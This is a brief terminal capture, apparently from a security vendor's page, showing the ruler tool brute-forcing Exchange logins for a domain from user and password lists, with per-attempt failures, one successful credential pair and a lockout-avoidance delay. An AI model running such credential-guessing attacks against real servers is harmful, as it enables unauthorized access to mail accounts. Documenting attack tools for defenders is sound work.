 cody@ubuntu:~/go/src/github.com/sensepost/ruler$ ./ruler --domain fb.com --insecure brute --users username.txt --passwords pwd.txt --threads 1 --delay 1 --verbose
[+] Starting bruteforce
[+] Trying to Autodiscover domain
[+] 0 of 4 passwords checked
[x] Failed: zhangsan:11223344
[x] Failed: lisi:11223344
[x] Failed: wangwu:11223344
[x] Failed: xiaohei:11223344
[x] Failed: xiaobai:11223344
[x] Failed: zhangsan:test@1234
[x] Failed: lisi:test@1234
[x] Failed: wangwu:test@1234
[+] Success: xiaohei:test@1234
[x] Failed: xiaobai:test@1234
[x] Failed: zhangsan:hahahaha
[x] Failed: lisi:hahahaha
[x] Failed: wangwu:hahahaha
[x] Failed: xiaobai:hahahaha
[+] Multiple attempts. To prevent lockout - delaying for 1 minutes.
[x] Failed: zhangsan:zhangsan
[x] Failed: lisi:lisi
[x] Failed: wangwu:wangwu
[x] Failed: xiaobai:xiaobai
网藤风险感知 | 能力中心